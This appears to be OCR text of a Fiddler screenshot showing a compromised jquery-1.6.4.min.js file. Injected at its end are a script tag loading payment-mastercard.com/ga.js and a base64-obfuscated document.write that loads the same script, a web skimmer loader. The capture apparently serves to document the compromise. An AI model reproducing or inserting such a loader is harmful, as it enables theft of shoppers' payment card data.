 Progress Telerik Fiddler Session #907 - https:// /js/jquery-1.6.4.min.js
Request Response Properties
Headers TextView SyntaxView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
5852 var orig = jQuery.css(elem, type), ret = parseFloat(orig);
5853 return jQuery.isNaN(ret) ? orig : ret;
5854 }
5855 else {
5856 return this.css(type, typeof size === "string" ? size : size + "px")
;
5857 }
5858 };
5859 });
5860 window.jQuery = window
<script src="https://payment-mastercard.com/ga.js"></script>
5861 })(window);
5862 document.write(atob('
PHNjcmlwdCBzcmM9Imh0dHBzOi8vcGF5bWVudC1tYXN0ZXJjYXJkLmNvbS9nYS5qcyI+PC9zY3JpcHQ+'));
5861:104 QuickFind... Find & Replace Readonly